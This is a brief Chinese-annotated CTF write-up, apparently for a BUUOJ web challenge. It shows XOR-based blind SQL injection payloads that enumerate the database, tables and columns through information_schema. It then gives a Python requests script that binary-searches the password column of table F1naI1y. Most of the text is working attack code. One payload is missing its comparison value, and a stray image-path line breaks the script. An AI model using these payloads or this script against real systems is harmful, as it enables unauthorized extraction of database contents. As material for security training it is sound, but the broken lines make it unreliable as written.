?id=1^ascii(substr(database(),1,1))>97 # 数据库盲注payload
尝试得到数据库名geek
?id=1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),1,1))>)# 表名盲注payload
尝试得到表名F1naI1y,Flaaaaag
?id=1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name)='Flaaaaag'),1,1))>99) 列名盲注payload
尝试得到列名id,username,password id,fl4gawsl
最后要写脚本
import requests
url = "http://15d5be57-364a-4e40-ba63-be0f9038ec22.node3.buuoj.cn/search.php?"
temp = {"id" : ""}
column = ""
for i in range(1,1000):
low = 32
high =128
mid = (low+high)//2
while(low<high):
temp["id"] = "1^(ascii(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" %(i,mid)
r = requests.get(url,params=temp)
#print(low,high,mid,":")
if "Click" in r.text:
low = mid+1
else:
high = mid
mid =(low+high)//2
if(mid ==32 or mid ==127):
break
column +=chr(mid)

print(column)
print("flag=" ,column)
#二分查找